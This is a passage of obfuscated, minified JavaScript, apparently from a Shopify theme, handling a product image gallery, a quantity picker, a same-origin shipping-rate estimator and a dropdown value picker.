i=e.querySelector('\x2e\u0070\u0072\x6f\u0064\u0075\x63\x74\x2d\x67\x61\x6c\x6c\u0065\x72\x79\x5f\u005f\u0069\u006d\x61\u0067\x65');(s.push({'\x73\x72\x63':i.getAttribute('\x64\u0061\u0074\x61\x2d\x7a\x6f\u006f\x6d'),'\x77':b4xHnT(i.getAttribute('\x64\x61\x74\x61\x2d\u007a\u006f\u006f\u006d\x2d\u0077\x69\u0064\u0074\x68')),'\x68':b4xHnT(i.getAttribute('\u0064\u0061\u0074\u0061\u002d\x7a\x6f\u006f\x6d\x2d\x77\x69\x64\u0074\x68')) * (i.height / i.width),'\x6d\x73\x72\x63':i.currentSrc}),e.classList.contains('\x69\u0073\x2d\u0073\x65\x6c\u0065\u0063\x74\u0065\u0064') && (n=t));}),this.photoSwipeInstance=new j(t,!1,s,{'\x69\x6e\x64\x65\x78':n,'\x63\x6c\x6f\x73\x65\x4f\x6e\x56\x65\x72\x74\x69\x63\x61\x6c\x44\x72\x61\x67':!1,'\x63\x6c\x6f\x73\x65\x4f\x6e\x53\x63\x72\x6f\x6c\x6c':!1,'\x68\x69\x73\x74\x6f\x72\x79':!1,'\x73\x68\x6f\x77\x48\x69\x64\x65\x4f\x70\x61\x63\x69\x74\x79':!0,'\x70\x69\x6e\x63\x68\x54\x6f\x43\x6c\x6f\x73\x65':!1,'\x6d\x61\x78\x53\x70\x72\x65\x61\x64\x5a\x6f\x6f\x6d':1,'\x73\x68\x6f\x77\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e':!1,'\x61\x6c\x6c\x6f\x77\x50\x61\x6e\x54\x6f\x4e\x65\x78\x74':!1}),this.photoSwipeInstance.listen('\u0064\x65\x73\u0074\x72\x6f\x79',function(){e.photoSwipeInstance=null;}),this.photoSwipeInstance.listen('\u0062\u0065\u0066\x6f\u0072\x65\x43\u0068\u0061\x6e\u0067\x65',function(){var t=e.element.querySelector('\u002e\x70\u0073\u0077\x70\u005f\u005f\x70\u0061\x67\x69\x6e\x61\u0074\u0069\x6f\u006e\u002d\u0063\x75\x72\x72\u0065\x6e\u0074'),i=e.element.querySelector('\x2e\u0070\u0073\x77\u0070\u005f\u005f\u0070\u0061\x67\u0069\u006e\u0061\x74\x69\u006f\x6e\u002d\u0063\u006f\u0075\x6e\u0074');(t.textContent=e.photoSwipeInstance.getCurrentIndex() + 1,i.textContent=e.photoSwipeInstance.options.getNumItemsFn());}),this.photoSwipeInstance.init());}}},{'\x6b\x65\x79':'\x5f\u0064\u006f\u0050\u0073\x77\u0070\u0041\u0063\x74\u0069\x6f\x6e','\x76\x61\x6c\x75\x65':function(e,t){d5.B5();this.photoSwipeInstance && (t.classList.contains('\x70\u0073\x77\u0070\x5f\u005f\x62\u0075\u0074\x74\u006f\x6e\u002d\x2d\x63\u006c\u006f\u0073\x65')?this.photoSwipeInstance.close():t.classList.contains('\u0070\u0073\u0077\x70\x5f\x5f\x62\u0075\u0074\x74\u006f\u006e\u002d\x2d\u0061\x72\x72\x6f\u0077\x2d\x2d\x6c\x65\x66\x74')?this.photoSwipeInstance.prev():t.classList.contains('\u0070\u0073\u0077\x70\u005f\u005f\u0062\x75\u0074\u0074\x6f\u006e\x2d\x2d\x61\x72\x72\x6f\u0077\u002d\u002d\x72\u0069\x67\x68\u0074') && this.photoSwipeInstance.next());}},{'\x6b\x65\x79':'\u005f\x68\x61\x6e\x64\x6c\u0065\x5a\x6f\u006f\x6d\x46\u006f\x72\x4d\x65\x64\x69\x61\u0051\u0075\u0065\u0072\x79','\x76\x61\x6c\x75\x65':function(){d5.B5();f.matchesBreakpoint('\u006c\x61\x70\x2d\x61\u006e\u0064\u002d\x75\x70') && this.photoSwipeInstance && (this.photoSwipeInstance.close(),this.photoSwipeInstance=null);}},{'\x6b\x65\x79':'\x5f\x6f\x6e\x47\u0061\x6c\u006c\u0065\x72\x79\u0053\x6c\x69\x64\x65\u0043\u0068\u0061\u006e\x67\u0065\x64','\x76\x61\x6c\x75\x65':function(){var e=this,t=!(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0],i=null,n=null;if((this.productThumbnailsCellsElements.forEach(function(t){(t.classList.contains('\u0069\x73\x2d\u006e\x61\x76\x2d\u0073\x65\x6c\x65\u0063\x74\u0065\x64') && (i=t),t.getAttribute('\u0064\u0061\u0074\u0061\u002d\u006d\x65\u0064\u0069\u0061\x2d\x69\x64') === e.flickityInstance.selectedElement.getAttribute('\u0064\x61\x74\x61\u002d\u006d\x65\x64\u0069\u0061\x2d\x69\u0064') && (n=t));}),i.classList.remove('\u0069\u0073\u002d\x6e\u0061\u0076\u002d\x73\u0065\u006c\u0065\x63\u0074\x65\u0064'),n.classList.add('\u0069\x73\x2d\x6e\x61\u0076\u002d\x73\u0065\u006c\u0065\x63\x74\u0065\u0064'),f.matchesBreakpoint('\u0070\u006f\u0063\x6b\u0065\u0074'))){var s=n.offsetLeft - (this.productThumbnailsListElement.parentNode.clientWidth - n.clientWidth) / 2;this.productThumbnailsListElement.parentNode.scrollTo({'\x6c\x65\x66\x74':s,'\x62\x65\x68\x61\x76\x69\x6f\x72':t?'\x73\x6d\u006f\x6f\u0074\u0068':'\u0061\x75\x74\u006f'});}else {var o=n.offsetTop - (this.productThumbnailsListElement.clientHeight - n.clientHeight) / 2;this.productThumbnailsListElement.scrollTo({'\x74\x6f\x70':o,'\x62\x65\x68\x61\x76\x69\x6f\x72':t?'\u0073\u006d\x6f\x6f\u0074\u0068':'\u0061\x75\u0074\x6f'});}}},{'\x6b\x65\x79':'\u005f\x6f\u006e\x47\x61\u006c\u006c\u0065\x72\u0079\u0053\u006c\x69\x64\x65\x53\x65\u0074\u0074\x6c\x65\u0064','\x76\x61\x6c\x75\x65':function(){d5.d6();(this._handleMedia(this.flickityInstance.selectedElement),f.matchesBreakpoint('\x6c\u0061\u0070\x2d\x61\x6e\u0064\x2d\x75\x70') && this.element.querySelectorAll('\u002e\x70\u0072\x6f\x64\u0075\x63\x74\u002d\x67\x61\u006c\u006c\x65\u0072\u0079\u005f\u005f\x63\u0061\u0072\u006f\x75\u0073\u0065\x6c\u002d\u0069\x74\u0065\u006d\u003a\u006e\u006f\u0074\u0028\u002e\x69\u0073\x2d\x73\x65\u006c\x65\u0063\x74\u0065\u0064\u0029').forEach(function(e){e.classList.add('\u0070\u0072\x6f\x64\u0075\u0063\x74\u002d\u0067\x61\x6c\u006c\u0065\x72\u0079\u005f\x5f\x63\u0061\u0072\x6f\u0075\u0073\x65\x6c\u002d\x69\u0074\u0065\x6d\u002d\x2d\x68\u0069\u0064\x64\x65\u006e');}));}},{'\x6b\x65\x79':'\u005f\u006f\u006e\u0054\u0068\u0075\u006d\u0062\u006e\x61\u0069\u006c\x43\u006c\x69\x63\x6b\x65\u0064','\x76\x61\x6c\x75\x65':function(e,t){d5.B5();(e.preventDefault(),this.flickityInstance && (this.flickityInstance.selectCell(('\u005b\x64\u0061\u0074\x61\u002d\u006d\x65\x64\x69\x61\x2d\u0069\x64\x3d\u0022').concat(t.getAttribute('\x64\x61\u0074\u0061\u002d\x6d\x65\u0064\x69\u0061\x2d\u0069\u0064'),'\u0022\u005d')),f.matchesBreakpoint('\u006c\x61\u0070\u002d\u0061\u006e\u0064\x2d\u0075\x70') && this.element.querySelectorAll('\u002e\x70\x72\x6f\x64\u0075\x63\u0074\u002d\x67\x61\x6c\u006c\u0065\u0072\u0079\u005f\x5f\u0063\u0061\u0072\u006f\x75\x73\x65\x6c\u002d\u0069\x74\x65\u006d').forEach(function(e){e.classList.remove('\x70\x72\x6f\x64\x75\x63\x74\u002d\x67\x61\x6c\x6c\x65\x72\x79\u005f\u005f\x63\x61\x72\x6f\u0075\x73\x65\u006c\u002d\u0069\u0074\x65\x6d\x2d\u002d\u0068\x69\u0064\u0064\u0065\x6e');})));}},{'\x6b\x65\x79':'\u005f\u0064\u0069\u0073\x61\u0062\x6c\u0065\u0044\u0072\x61\u0067','\x76\x61\x6c\x75\x65':function(){(this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable());}},{'\x6b\x65\x79':'\x5f\x65\u006e\x61\u0062\x6c\x65\x44\x72\x61\u0067','\x76\x61\x6c\x75\x65':function(){(this.flickityInstance.options.draggable=!f.matchesBreakpoint('\u0073\x75\u0070\u0070\u006f\x72\x74\x73\u002d\u0068\u006f\x76\x65\u0072'),this.flickityInstance.updateDraggable());}},{'\x6b\x65\x79':'\x5f\x68\u0061\u006e\u0064\x6c\u0065\u004d\u0065\u0064\x69\x61','\x76\x61\x6c\x75\x65':function(e){var t=null === this.previouslySelectedMedia;if(this.previouslySelectedMedia && this.previouslySelectedMedia !== e){switch(this.previouslySelectedMedia.getAttribute('\u0064\x61\x74\x61\x2d\x6d\x65\x64\u0069\u0061\x2d\x74\x79\u0070\u0065')){case '\u0076\u0069\x64\x65\u006f':case '\u0065\x78\x74\x65\u0072\x6e\u0061\u006c\x5f\x76\x69\x64\u0065\x6f':case '\u006d\x6f\x64\x65\u006c':this.media[this.previouslySelectedMedia.getAttribute('\u0064\u0061\x74\x61\x2d\u006d\u0065\x64\x69\x61\x2d\u0069\x64')].hasBeenDeselected();}'\x6d\u006f\u0064\x65\u006c' === this.previouslySelectedMedia.getAttribute('\u0064\u0061\x74\u0061\x2d\u006d\u0065\u0064\u0069\x61\x2d\u0074\u0079\x70\u0065') && this.viewInSpaceElement && this.viewInSpaceElement.setAttribute('\x64\x61\u0074\u0061\x2d\u0073\u0068\x6f\x70\x69\x66\u0079\x2d\x6d\u006f\u0064\u0065\u006c\x33\u0064\x2d\x69\x64',this.viewInSpaceElement.getAttribute('\u0064\x61\u0074\x61\u002d\u0073\u0068\x6f\x70\x69\u0066\u0079\u002d\u006d\u006f\u0064\u0065\u006c\x33\x64\x2d\x64\u0065\x66\u0061\x75\u006c\x74\x2d\x69\x64'));}switch(e.getAttribute('\x64\x61\x74\x61\u002d\x6d\x65\x64\x69\u0061\u002d\u0074\u0079\u0070\u0065')){case '\u0076\u0069\u0064\u0065\u006f':case '\x65\x78\x74\x65\u0072\u006e\u0061\u006c\u005f\x76\u0069\x64\x65\u006f':case '\u006d\u006f\u0064\x65\x6c':(this.media[e.getAttribute('\x64\x61\x74\x61\x2d\x6d\u0065\u0064\u0069\x61\x2d\x69\u0064')].hasBeenSelected(t),this.element.querySelector('\x2e\u0070\u0072\u006f\x64\x75\u0063\u0074\u002d\x67\u0061\x6c\x6c\x65\u0072\x79\u005f\x5f\x63\u0061\x72\u006f\u0075\x73\u0065\u006c').classList.remove('\u0070\u0072\x6f\x64\x75\x63\u0074\u002d\u0067\u0061\u006c\u006c\u0065\u0072\u0079\u005f\x5f\u0063\x61\x72\u006f\x75\x73\u0065\x6c\x2d\x2d\u007a\x6f\x6f\u006d\u0061\x62\u006c\u0065'));break;case '\u0069\x6d\x61\u0067\u0065':this.element.querySelector('\u002e\u0070\x72\u006f\x64\u0075\u0063\x74\u002d\u0067\x61\x6c\x6c\x65\x72\u0079\u005f\x5f\x63\x61\x72\u006f\x75\u0073\u0065\u006c').classList.add('\u0070\x72\u006f\u0064\u0075\x63\x74\x2d\u0067\u0061\x6c\u006c\x65\u0072\x79\u005f\x5f\x63\u0061\u0072\u006f\x75\u0073\u0065\u006c\x2d\u002d\x7a\u006f\u006f\x6d\u0061\x62\u006c\x65');}d5.d6();('\x6d\x6f\x64\u0065\x6c' === e.getAttribute('\u0064\x61\x74\u0061\x2d\x6d\x65\u0064\x69\x61\u002d\x74\x79\x70\u0065') && this.viewInSpaceElement && this.viewInSpaceElement.setAttribute('\x64\x61\x74\x61\x2d\x73\u0068\x6f\x70\x69\u0066\u0079\x2d\x6d\x6f\x64\u0065\u006c\u0033\x64\x2d\u0069\x64',e.getAttribute('\u0064\x61\x74\x61\x2d\u006d\u0065\x64\u0069\u0061\x2d\u0069\u0064')),this.previouslySelectedMedia=e);}}]),e);})(),ep=(function(){function e(i){(t(this,e),i && (this.element=i,this.inputElement=this.element.querySelector('\u005b\x6e\x61\x6d\u0065\u003d\u0022\x71\u0075\u0061\x6e\u0074\u0069\u0074\x79\u0022\x5d'),this.delegateElement=new d(this.element),this._attachListeners()));}return (n(e,[{'\x6b\x65\x79':'\x5f\u0061\x74\x74\u0061\x63\u0068\u004c\x69\u0073\u0074\u0065\u006e\x65\u0072\x73','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.on('\x63\x6c\x69\u0063\u006b','\u005b\x64\x61\u0074\u0061\u002d\u0061\u0063\x74\x69\u006f\u006e\u003d\x22\u0064\x65\x63\x72\u0065\x61\x73\u0065\u002d\x70\u0069\u0063\u006b\x65\u0072\u002d\u0071\x75\u0061\u006e\u0074\x69\u0074\x79\x22\u005d',this._onDecrease.bind(this)),this.delegateElement.on('\x63\x6c\u0069\u0063\u006b','\x5b\u0064\x61\u0074\u0061\u002d\x61\x63\x74\u0069\x6f\x6e\x3d\u0022\u0069\u006e\u0063\u0072\x65\x61\x73\u0065\u002d\u0070\x69\x63\x6b\x65\u0072\x2d\x71\x75\x61\u006e\x74\u0069\x74\u0079\x22\u005d',this._onIncrease.bind(this)),this.delegateElement.on('\u006b\x65\u0079\u0075\u0070',this._onInputValueChanged.bind(this)),this.delegateElement.on('\u0066\x6f\x63\u0075\x73\x6f\u0075\u0074',this._onInputFocusOut.bind(this)));}},{'\x6b\x65\x79':'\u005f\u006f\x6e\u0044\x65\u0063\x72\u0065\x61\x73\u0065','\x76\x61\x6c\x75\x65':function(){d5.B5();this.inputElement.value=U3is53.max(1,b4xHnT(this.inputElement.value) - 1);}},{'\x6b\x65\x79':'\x5f\x6f\u006e\u0049\u006e\u0063\x72\u0065\x61\x73\x65','\x76\x61\x6c\x75\x65':function(){d5.B5();this.inputElement.value=b4xHnT(this.inputElement.value) + 1;}},{'\x6b\x65\x79':'\u005f\u006f\x6e\x49\u006e\u0070\x75\x74\x56\x61\u006c\x75\x65\u0043\x68\x61\x6e\u0067\x65\u0064','\x76\x61\x6c\x75\x65':function(e){var t=e.target.value;d5.d6();"" !== t && P3Wvgc(t) && (e.target.value=U3is53.max(1,b4xHnT(t) || 1));}},{'\x6b\x65\x79':'\x5f\x6f\u006e\u0049\u006e\u0070\x75\u0074\x46\x6f\u0063\u0075\x73\x4f\x75\u0074','\x76\x61\x6c\x75\x65':function(e){d5.B5();e.target.value=U3is53.max(1,b4xHnT(e.target.value) || 1);}}]),e);})(),ef=(function(){d5.B5();function e(i,n){d5.B5();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=n,this.countrySelector=new p(this.element.querySelector('\x5b\x6e\u0061\x6d\x65\u003d\u0022\x63\x6f\x75\x6e\x74\u0072\u0079\u0022\u005d'),this.element.querySelector('\u005b\u006e\u0061\x6d\x65\u003d\x22\x70\u0072\u006f\u0076\x69\u006e\x63\x65\x22\u005d')),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\u0064\u0065\u0073\u0074\u0072\x6f\x79','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.off('\u0063\x6c\x69\u0063\x6b'),this.countrySelector.destroy());}},{'\x6b\x65\x79':'\x5f\u0061\x74\u0074\u0061\u0063\u0068\u004c\u0069\x73\u0074\u0065\u006e\u0065\x72\x73','\x76\x61\x6c\x75\x65':function(){this.delegateElement.on('\u0063\u006c\x69\u0063\u006b','\u005b\x64\x61\x74\u0061\u002d\u0061\u0063\u0074\x69\u006f\u006e\u003d\x22\x65\u0073\u0074\u0069\u006d\u0061\x74\u0065\x2d\x73\u0068\x69\x70\x70\x69\x6e\x67\x22\u005d',this._fetchRates.bind(this));}},{'\x6b\x65\x79':'\x5f\u0066\x65\u0074\x63\u0068\x52\x61\u0074\x65\u0073','\x76\x61\x6c\x75\x65':function(){(x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\u0065\u006d\u0065\x3a\x6c\x6f\u0061\x64\x69\x6e\u0067\x3a\x73\x74\u0061\u0072\x74')),this.options.singleProduct?this._fetchRatesForProduct():this._fetchRatesForCart());}},{'\x6b\x65\x79':'\x5f\x66\x65\u0074\x63\x68\x52\u0061\u0074\x65\x73\x46\x6f\x72\x43\u0061\u0072\u0074','\x76\x61\x6c\x75\x65':function(){var e=this,t=this.element.querySelector('\u005b\u006e\u0061\x6d\u0065\u003d\u0022\x63\u006f\u0075\u006e\u0074\u0072\u0079\u0022\x5d').value,i=this.element.querySelector('\x5b\u006e\u0061\x6d\u0065\x3d\x22\x70\u0072\u006f\u0076\u0069\u006e\x63\u0065\x22\x5d').value,n=this.element.querySelector('\x5b\u006e\u0061\x6d\u0065\u003d\u0022\u007a\u0069\u0070\u0022\u005d').value;P$elTn(("").concat(n6d0vn.routes.cartUrl,'\u002f\u0073\u0068\u0069\x70\u0070\x69\u006e\u0067\u005f\x72\u0061\x74\x65\u0073\u002e\x6a\u0073\u006f\x6e\u003f\u0073\u0068\u0069\u0070\u0070\u0069\x6e\u0067\x5f\x61\u0064\u0064\u0072\x65\x73\u0073\x5b\x7a\u0069\x70\u005d\u003d').concat(n,'\u0026\x73\x68\u0069\u0070\u0070\x69\x6e\u0067\u005f\x61\u0064\x64\u0072\u0065\u0073\x73\u005b\u0063\x6f\u0075\u006e\x74\x72\u0079\u005d\x3d').concat(t,'\u0026\x73\u0068\u0069\u0070\x70\u0069\x6e\u0067\x5f\x61\x64\x64\x72\x65\u0073\u0073\u005b\x70\u0072\u006f\x76\x69\u006e\x63\u0065\x5d\u003d').concat(i),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\u0061\u006d\x65\x2d\x6f\u0072\u0069\u0067\x69\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0047\x45\u0054'}).then(function(t){(x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\x65\x6d\x65\u003a\x6c\x6f\u0061\u0064\u0069\x6e\x67\u003a\x65\x6e\u0064')),t.json().then(function(i){e._formatResults(t.ok,i);}));});}},{'\x6b\x65\x79':'\u005f\x66\x65\x74\u0063\u0068\x52\x61\x74\x65\x73\u0046\x6f\u0072\x50\x72\x6f\x64\u0075\x63\x74','\x76\x61\x6c\x75\x65':function(){var e=this,t=this._getCookie('\u0063\u0061\x72\x74'),i='\x74\x65\x6d\u0070\x2d\x63\x61\u0072\u0074\x2d\u0063\u006f\x6f\u006b\u0069\x65\x5f\u005f\x5f' + u_dRU2.now() + b4xHnT(1e3 * U3is53.random()),n='\u0066\x61\u006b\x65\x2d\u0063\x61\u0072\u0074\u002d\x63\u006f\x6f\x6b\x69\u0065\x5f\u005f\x5f' + u_dRU2.now() + b4xHnT(1e3 * U3is53.random());if((t || (this._updateCartCookie(i),t=this._getCookie('\u0063\u0061\x72\x74')),!(t.length < 32))){this._updateCartCookie(n);var s=x_DWSA.querySelector('\u0066\u006f\u0072\u006d\u005b\x61\x63\x74\u0069\u006f\x6e\x2a\x3d\x22\u002f\x63\u0061\u0072\u0074\u002f\u0061\u0064\x64\u0022\u005d');P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\u002e\u006a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(s)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\u0061\x6d\x65\u002d\u006f\u0072\u0069\u0067\x69\u006e','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\x70\u0070\x6c\x69\x63\u0061\u0074\u0069\x6f\x6e\x2f\x6a\x73\x6f\x6e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\x58\u004d\u004c\x48\x74\u0074\u0070\u0052\u0065\u0071\u0075\x65\x73\u0074'},'\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\u0053\x54'}).then(function(i){i.json().then(function(){var i=e.element.querySelector('\u005b\u006e\u0061\x6d\u0065\u003d\u0022\u0063\x6f\u0075\x6e\u0074\u0072\x79\u0022\u005d').value,n=e.element.querySelector('\u005b\u006e\u0061\u006d\u0065\u003d\u0022\x70\u0072\u006f\x76\x69\x6e\x63\x65\u0022\x5d').value,s=e.element.querySelector('\u005b\u006e\x61\x6d\x65\u003d\x22\x7a\x69\u0070\u0022\u005d').value;d5.B5();P$elTn(("").concat(n6d0vn.routes.cartUrl,'\x2f\u0073\u0068\u0069\x70\x70\u0069\u006e\u0067\x5f\u0072\x61\x74\u0065\u0073\x2e\x6a\u0073\u006f\x6e\x3f\u0073\u0068\x69\u0070\x70\x69\x6e\u0067\x5f\u0061\x64\u0064\u0072\x65\x73\x73\x5b\x7a\u0069\u0070\u005d\u003d').concat(s,'\u0026\u0073\x68\x69\u0070\x70\x69\x6e\u0067\u005f\x61\x64\u0064\u0072\x65\u0073\u0073\x5b\u0063\u006f\x75\x6e\u0074\u0072\u0079\x5d\x3d').concat(i,'\u0026\x73\x68\x69\u0070\x70\u0069\u006e\u0067\u005f\u0061\x64\x64\u0072\u0065\u0073\x73\x5b\x70\u0072\x6f\u0076\x69\u006e\u0063\x65\x5d\x3d').concat(n),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\u0061\u006d\u0065\u002d\x6f\u0072\u0069\u0067\u0069\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0047\u0045\u0054'}).then(function(i){(x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\x65\x6d\u0065\x3a\x6c\x6f\x61\u0064\x69\u006e\x67\x3a\x65\u006e\u0064')),i.json().then(function(t){d5.d6();e._formatResults(i.ok,t);}),e._updateCartCookie(t));}).catch(function(){d5.B5();e._updateCartCookie(t);});}).catch(function(){(e._updateCartCookie(t),x_DWSA.dispatchEvent(new a2KpkB('\x74\u0068\u0065\x6d\u0065\x3a\x6c\u006f\x61\x64\x69\u006e\u0067\x3a\u0065\x6e\u0064')));});});}}},{'\x6b\x65\x79':'\x5f\u0066\u006f\x72\x6d\u0061\u0074\x52\u0065\u0073\u0075\x6c\x74\x73','\x76\x61\x6c\x75\x65':function(e,t){var i=this.element.querySelector('\u002e\x73\u0068\x69\u0070\u0070\u0069\x6e\u0067\u002d\u0065\u0073\u0074\x69\x6d\x61\x74\x6f\x72\x5f\x5f\u0072\u0065\x73\x75\x6c\u0074\x73');if((i.innerHTML="",e)){var n=t.shipping_rates;if(0 === n.length)i.innerHTML=('\x3c\u0070\x3e').concat(n6d0vn.languages.shippingEstimatorNoResults,'\u003c\u002f\x70\u003e');else {1 === n.length?i.innerHTML=('\u003c\u0070\u003e').concat(n6d0vn.languages.shippingEstimatorOneResult,'\x3c\u002f\u0070\u003e'):i.innerHTML=('\x3c\u0070\x3e').concat(n6d0vn.languages.shippingEstimatorMultipleResults.replace('\x7b\u007b\u0063\u006f\u0075\x6e\x74\x7d\x7d',n.length),'\x3c\x2f\u0070\u003e');var s="";(n.forEach(function(e){d5.d6();s+=('\u003c\x6c\x69\x3e').concat(e.name,'\x3a\u0020').concat(A.formatMoney(e.price,n6d0vn.theme.moneyFormat),'\u003c\x2f\x6c\x69\u003e');}),i.innerHTML+=('\x3c\x75\u006c\u003e').concat(s,'\x3c\x2f\x75\x6c\x3e'));}}else {i.innerHTML=('\x3c\x70\x3e').concat(n6d0vn.languages.shippingEstimatorErrors,'\u003c\u002f\u0070\u003e');var o="";(e3iNBb.keys(t).forEach(function(e){d5.d6();o+=('\u003c\x6c\x69\u0020\x63\u006c\x61\u0073\u0073\x3d\x22\x61\u006c\u0065\u0072\x74\u005f\u005f\x6c\x69\u0073\x74\x2d\x69\u0074\u0065\x6d\x22\u003e').concat(e,'\u0020').concat(t[e],'\u003c\u002f\x6c\x69\u003e');}),i.innerHTML+=('\x3c\u0075\u006c\u003e').concat(o,'\x3c\x2f\x75\x6c\u003e'));}i.style.display='\x62\x6c\u006f\u0063\u006b';}},{'\x6b\x65\x79':'\u005f\x67\u0065\u0074\x43\x6f\x6f\x6b\u0069\u0065','\x76\x61\x6c\x75\x65':function(e){d5.d6();var t=('\u003b\u0020').concat(x_DWSA.cookie).split('\u003b\u0020' + e + '\u003d');if(2 === t.length)return t.pop().split('\x3b').shift();}},{'\x6b\x65\x79':'\u005f\x75\u0070\u0064\u0061\x74\x65\u0043\u0061\x72\u0074\u0043\u006f\x6f\u006b\u0069\x65','\x76\x61\x6c\x75\x65':function(e){d5.B5();var t=new u_dRU2();(t.setTime(t.getTime() + 12096e5),x_DWSA.cookie=('\u0063\u0061\u0072\u0074\u003d').concat(e,'\x3b\x20\u0065\x78\x70\u0069\u0072\u0065\u0073\u003d').concat(t.toUTCString(),'\u003b\u0020\x70\x61\x74\x68\x3d\u002f'));}}]),e);})(),em=(function(){function e(i){var n=arguments.length > 1 && void 0 !== arguments[1]?arguments[1]:{};(t(this,e),this.id=i,this.delegateRoot=new d(x_DWSA.documentElement),this.isOpen=!1,this.togglerElement=x_DWSA.querySelector(('\u005b\u0064\u0061\u0074\u0061\x2d\x61\x63\x74\u0069\x6f\u006e\x3d\x22\x6f\x70\x65\u006e\x2d\u0076\u0061\u006c\x75\x65\x2d\x70\x69\x63\u006b\x65\u0072\u0022\u005d\x5b\x61\u0072\u0069\u0061\u002d\u0063\x6f\u006e\x74\x72\x6f\x6c\u0073\x3d\x22').concat(this.id,'\u0022\x5d')),this.onSelect=n.onValueSelect || (function(){}),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x64\u0065\u0073\u0074\x72\x6f\x79','\x76\x61\x6c\x75\x65':function(){d5.d6();this.delegateRoot.off();}},{'\x6b\x65\x79':'\x5f\x61\u0074\x74\x61\x63\u0068\x4c\u0069\x73\x74\u0065\u006e\x65\x72\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.delegateRoot.on('\u0063\u006c\u0069\x63\u006b',('\u005b\x64\u0061\x74\x61\u002d\u0061\u0063\x74\u0069\x6f\x6e\u003d\x22\x6f\x70\u0065\x6e\x2d\x76\x61\x6c\u0075\u0065\u002d\x70\x69\x63\u006b\u0065\x72\x22\u005d\u005b\x61\u0072\u0069\u0061\x2d\x63\u006f\u006e\x74\u0072\x6f\u006c\u0073\u003d\x22').concat(this.id,'\x22\u005d'),this._toggle.bind(this)),this.delegateRoot.on('\u0063\u006c\u0069\u0063\x6b',('\x5b\u0064\u0061\x74\x61\x2d\u0061\u0063\x74\x69\x6f\x6e\x3d\u0022\u0063\u006c\u006f\x73\x65\u002d\x76\x61\u006c\u0075\u0065\x2d\u0070\x69\x63\u006b\u0065\x72\u0022\u005d\u005b\x61\x72\x69\x61\u002d\x63\x6f\x6e\x74\u0072\u006f\x6c\u0073\x3d\u0022').concat(this.id,'\u0022\u005d'),this._toggle.bind(this)),this.delegateRoot.on('\u0063\x6c\u0069\u0063\x6b',('\x23').concat(this.id,'\x20\u005b\x64\x61\u0074\x61\x2d\x61\x63\u0074\u0069\x6f\x6e\x3d\u0022\u0073\x65\u006c\u0065\u0063\u0074\x2d\u0076\u0061\u006c\u0075\x65\u0022\u005d'),this._selectValue.bind(this)),this.delegateRoot.on('\u0063\x6c\x69\u0063\x6b',this._detectOutsideClick.bind(this),!0),this.delegateRoot.on('\u0066\u006f\u0063\x75\x73\u006f\x75\u0074',('\u0023').concat(this.id),this._onFocusOut.bind(this)));}},{'\x6b\x65\x79':'\u005f\u0074\u006f\u0067\x67\x6c\x65','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.isOpen?this._close(e):this._open(e);}},{'\x6b\x65\x79':'\u005f\u006f\x70\u0065\u006e','\x76\x61\x6c\x75\x65':function(){d5.d6();(x_DWSA.querySelector(('\x5b\u0064\x61\x74\x61\u002d\u0061\u0063\u0074\u0069\x6f\x6e\u003d\x22\x6f\u0070\u0065\u006e\x2d\x76\u0061\x6c\u0075\x65\x2d\x70\u0069\x63\u006b\u0065\u0072\x22\u005d\x5b\u0061\u0072\x69\u0061\x2d\x63\u006f\u006e\x74\x72\u006f\x6c\x73\u003d\u0022').concat(this.id,'\u0022\x5d')).setAttribute('\x61\x72\u0069\u0061\u002d\x65\u0078\x70\u0061\x6e\x64\u0065\u0064','\x74\x72\x75\x65'),x_DWSA.getElementById(this.id).setAttribute('\u0061\u0072\x69\x61\u002d\x68\u0069\x64\x64\u0065\x6e','\x66\u0061\u006c\u0073\x65'),f.matchesBreakpoint('\u0070\x68\u006f\u006e\u0065') && (x_DWSA.querySelector('\u002e\x73\x68\u006f\u0070\u0069\u0066\u0079\x2d\x73\u0065\u0063\x74\u0069\u006f\u006e\x5f\u005f\u0068\u0065\x61\u0064\x65\u0072').style.zIndex='\u0033'),this.isOpen=!0,x_DWSA.body.classList.add('\x6e\x6f\u002d\u006d\u006f\u0062\x69\x6c\u0065\x2d\x73\u0063\x72\x6f\u006c\x6c'));}},{'\x6b\x65\x79':'\u005f\u0063\u006c\x6f\u0073\u0065','\x76\x61\x6c\x75\x65':function(){(x_DWSA.querySelector(('\x5b\x64\x61\x74\x61\u002d\x61\u0063\u0074\u0069\x6f\x6e\u003d\u0022\u006f\x70\x65\u006e\x2d\x76\u0061\x6c\u0075\u0065\x2d\x70\x69\u0063\x6b\x65\x72\x22\x5d\x5b\x61\x72\x69\x61\x2d\x63\u006f\x6e\u0074\x72\u006f\u006c\u0073\x3d\x22').concat(this.id,'\x22\x5d')).setAttribute('\u0061\x72\x69\x61\x2d\u0065\u0078\x70\x61\x6e\x64\u0065\x64','\u0066\u0061\u006c\u0073\x65'),x_DWSA.getElementById(this.id).setAttribute('\x61\x72\x69\x61\x2d\u0068\u0069\x64\u0064\x65\u006e','\u0074\x72\x75\x65'),x_DWSA.querySelector('\u002e\u0073\u0068\u006f\x70\u0069\u0066\u0079\u002d\u0073